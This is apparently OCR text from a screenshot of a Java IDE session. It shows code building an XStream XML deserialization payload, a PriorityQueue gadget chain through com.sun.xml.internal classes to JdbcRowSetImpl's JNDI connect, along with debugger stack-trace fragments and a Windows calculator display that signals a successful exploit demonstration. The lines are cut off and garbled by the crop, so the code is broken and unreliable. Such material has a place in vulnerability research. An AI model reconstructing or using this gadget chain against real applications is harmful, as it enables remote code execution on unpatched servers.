 2 个用法
public static String payload;
public static void main(String[] args) {
payload="<java._.0075til.PriorityQueue serialization='custom'>\n" +
" <unserializable-parents/>\n" +
" <java.util.PriorityQueue>\n" +
" <default>\n" +
" <size>2</size>\n" +
" <comparator class='sun.awt.datatransfer.DataT
" <indexMap class='com.sun.xml.internal.ws.cl
" <packet>\n" +
" <message class='com.sun.xml.internal.ws n" +
" <dataSource class='com.sun.xml.intern
" <bridge class='com.sun.xml.internal
" <bridge class='com.sun.xml.inter
.bind.v2.runtime.reflect.Accessor$GetterSetterReflection.handleInvocationTa
.bind.v2.runtime.reflect.Accessor$GetterSetterReflection.get(Accessor.java
.bind.v2.runtime.ClassBeanInfoImpl.serializeURIs(ClassBeanInfoImpl.java:402
ption Create breakpoint : JdbcRowSet (连接) JNDI 无法连接
owSetImpl.connect(JdbcRowSetImpl.java:634)
owSetImpl.getDatabaseMetaData(JdbcRowSetImpl.java:4004) <4 个内部行>
.bind.v2.runtime.reflect.Accessor$GetterSetterReflection.get(Accessor.java
计算器
标准
0
MC MR M+ M− MS M
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −